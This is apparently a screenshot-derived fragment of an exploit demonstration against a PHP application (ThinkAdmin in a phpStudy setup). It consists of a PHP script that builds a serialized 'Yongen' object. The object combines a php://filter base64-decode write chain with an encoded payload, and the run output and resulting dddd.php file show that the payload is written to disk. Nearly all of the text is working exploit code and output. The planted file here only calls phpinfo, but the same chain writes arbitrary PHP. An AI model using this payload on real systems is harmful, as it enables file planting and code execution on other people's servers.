 1 <?php
2 class Yongen{
3 public $file = 'php://filter/write=string.strip_tags|convert.base64-decode/resource=dddd.php';
4 public $text= 'PD9waHAgcGhwaW5mbygpOyA/Pg==';
5 }
6 $data = new Yongen();
7 print(serialize($data));
8 ?>
1 3
Run: test
E:\Tools\phpstudy_pro\Extensions\php\php7.3.4nts\php.exe E:\Tools\phpstudy_pro\WWW\ThinkAdmin\ThinkAdmin\1.php
O:6:"Yongen":2:{s:4:"file";s:76:"php://filter/write=string.strip_tags|convert.base64-decode/resource=dddd.php";s:4:"text";s:28:"PD9waHAgcGhwaW5mbygpOyA/Pg==";}
Process finished with exit code 0
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) dddd.php - Visual Studio Code
dddd.php
E: > Tools > phpstudy_pro > WWW > test > dddd.php
1 <?php phpinfo(); ?>